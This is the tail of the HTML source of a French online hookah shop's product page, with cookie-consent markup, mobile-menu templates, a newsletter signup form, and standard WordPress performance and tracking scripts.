		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="23006" class="elementor elementor-23006 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="49411dd45200667ca36050cb53e3e7fb" class="elementor-section elementor-top-section elementor-element elementor-element-058f350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="058f350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3068907" data-id="3068907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c404b08 elementor-widget elementor-widget-heading" data-id="c404b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS A LA NEWSLETTER NARGUILUXE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c744626 elementor-widget elementor-widget-shortcode" data-id="c744626" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img width="20" height="20"
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.narguiluxe.com/wp-includes/images/spinner.gif"><noscript><img width="20" height="20"
							src="https://www.narguiluxe.com/wp-includes/images/spinner.gif" alt="loader"></noscript></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="8264bb22c3">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Votre nom*</label><br> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Votre prénom*</label><br>
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 

<p class="sib-email-area">
    <label class="sib-email-area">Votre adresse email*</label><br>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>


</p>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'inscris !">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 {
    padding: 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select {
    width: 100%;
    border: 1px solid #bbb;
    height: auto;
    margin: 5px 0 0 0;
}
form#sib_signup_form_1 .sib-default-btn {
    margin: 5px 0;
    padding: 10px 12px;
    color:#fff;
    background-color: #333;
    border-color: #2E2E2E;
    font-size: 16px;
    font-weight:600;
    line-height: 1.4285;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    white-space: normal;
    border:1px solid transparent;
    border-radius: 0px;
    width:100%;
}
form#sib_signup_form_1 .sib-default-btn:hover {
    background-color: #444;
}
form#sib_signup_form_1 p{
    margin: 10px 0 0 0;
}form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f9a68 elementor-widget elementor-widget-text-editor" data-id="46f9a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre adresse e-mail est uniquement utilisée pour vous envoyer notre newsletter et des informations sur les activités de Narguiluxe. Vous pouvez toujours utiliser le lien de désinscription inclus dans la newsletter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.narguiluxe.com"}},{"@type":"ListItem","position":2,"item":{"name":"Chichas","@id":"https:\/\/www.narguiluxe.com\/categorie-produit\/chichas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Chichas Classiques","@id":"https:\/\/www.narguiluxe.com\/categorie-produit\/chichas\/chichas-classiques\/"}},{"@type":"ListItem","position":4,"item":{"name":"ALADIN MVP 360 &amp;#8211; PATTERN","@id":"https:\/\/www.narguiluxe.com\/shop\/chichas\/chichas-classiques\/aladin-mvp-360-pattern\/"}}]}</script><script type="text/javascript">
                    document.body.addEventListener("blur", function(event) {
                        if (event.target.matches("input[type='email']")) {
                            const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;
                            if (!regexEmail.test(event.target.value)) {
                                return false;
                            }
                            if (getCookieValueByName("tracking_email") == encodeURIComponent(event.target.value)) {
                                return false;
                            }
                            document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";
                            var isCheckout = false;
                			var isAccountPage = false;
                            
                            var subscription_location = "";

                            if (isCheckout) {
                                subscription_location = "order-checkout";
                            } else if (isAccountPage) {
                                subscription_location = "sign-up";
                            }
                            var xhrobj = new XMLHttpRequest();
                            xhrobj.open("POST", "https://www.narguiluxe.com/wp-admin/admin-ajax.php", true);
                            var params = "action=the_ajax_hook&tracking_email=" + encodeURIComponent(event.target.value) + "&subscription_location=" + encodeURIComponent(subscription_location);
                            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                            xhrobj.send(params);
                            return;
                        }
                    }, true);
                    function getCookieValueByName(name) {
                        var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));
                        return match ? match[2] : "";
                    }
                </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="1920d2e6c5c98e34e1e1350a37f175bb" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div data-rocket-location-hash="2f260069bcf0ff76d732273a31a58c33" class="pswp__bg"></div>
	<div data-rocket-location-hash="fdbeb7a0f8134faac0053df02501b153" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="4eb21bf09c54abb9a27b8962ac52687d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="75b859f0e5f418d21a4f217774a72873" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='elementor-post-23196-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-image-hover-effects-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-image-hover-effects.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='elementor-post-23206-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23211-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-30207-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23232-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23218-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101' media='all' />
<link rel='stylesheet' id='elementor-post-23006-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1761982464' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.16" id="jet-menu-astra-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/comment-reply.min.js?ver=1a3debc16b7d35190d332dd5bc1a558f" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.13" id="astra-theme-js-js"></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Votre navigateur ne prend pas les cookies en charge, vous pourriez rencontrer des probl\u00e8mes pour acc\u00e9der \u00e0 ce site.","simple":""};
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6" id="hp_woo_rewards_client_script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/commande\/??(.*)|\/panier\/?|\/mon-compte\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.narguiluxe.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="wpfront-scroll-top-js-extra">
